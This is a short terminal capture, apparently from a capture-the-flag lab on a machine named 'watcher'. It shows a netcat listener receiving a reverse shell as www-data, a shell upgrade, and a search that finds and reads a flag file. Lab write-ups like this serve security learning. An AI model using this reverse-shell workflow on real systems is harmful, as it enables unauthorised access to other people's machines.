 ┌──(root㉿bogsec)-[/home/ocortesl/THM/Exploit]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.9.0.68] from (UNKNOWN) [10.10.107.245] 45396
Linux watcher 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 01:12:40 up 44 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ SHELL=/bin/bash script -q /dev/null
www-data@watcher:/$ find / -type f -name flag_3.txt 2>/dev/null
find / -type f -name flag_3.txt 2>/dev/null
/var/www/html/more_secrets_a9f10a/flag_3.txt
www-data@watcher:/$ cat /var/www/html/more_secrets_a9f10a/flag_3.txt
cat /var/www/html/more_secrets_a9f10a/flag_3.txt
F
www-data@watcher:/$